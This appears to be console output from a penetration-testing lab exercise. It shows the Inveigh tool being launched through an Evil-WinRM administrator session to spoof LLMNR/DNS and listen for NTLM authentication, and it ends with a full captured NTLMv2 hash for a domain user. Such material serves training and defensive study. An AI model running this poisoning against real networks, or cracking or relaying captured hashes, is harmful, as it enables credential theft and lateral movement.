 *Evil-WinRM* PS C:\Users\Administrator\Documents> .\Inveigh.exe
[*] Inveigh 2.0.9 [Started 2023-06-07T22:57:14 | PID 3068]
[+] Packet Sniffer Addresses [IP 172.16.7.50 | IPv6 fe80::91f3:da34:fe2b:9f76%5]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 172.16.7.50 | IPv6 fe80::91f3:da34:fe2b:9f76%5]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Users\Administrator\Documents]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console
[.] [22:57:36] TCP(445) SYN packet from 172.16.7.3:62472
[.] [22:57:36] SMB1(445) negotiation request detected from 172.16.7.3:62472
[.] [22:57:36] SMB2+(445) negotiation request detected from 172.16.7.3:62472
[+] [22:57:36] SMB(445) NTLM challenge [7E621C5BFF3861FE] sent to 172.16.7.50:62472
[+] [22:57:36] SMB(445) NTLMv2 captured for [INLANEFREIGHT\CT059] from 172.16.7.3(DC01):62472:
CT059::INLANEFREIGHT:7E621C5BFF3861FE:6B1658F7281EF832A582248673D785F5:0101000000000000A8AE905CBD99D9016DCB6AEC51F2EAA30000000002001A0049004E004C0041004E004
5004600520045004900470048005400010008004D005300300031000400260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C00030030004D0053003
00031002E0049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C000500260049004E004C0041004E00450046005200450049004700480054002E004C004
F00430041004C0007000800A8AE905CBD99D90106000400020000000800300030000000000000000000000000200000478333DC3F62F16DEF090FBC03F3868BCCD91C73DDB18226AEED297606776
5D30A001000000000000000000000000000000000000900200063006900660073002F003100370032002E00310036002E0037002E00350030000000000000000000000000000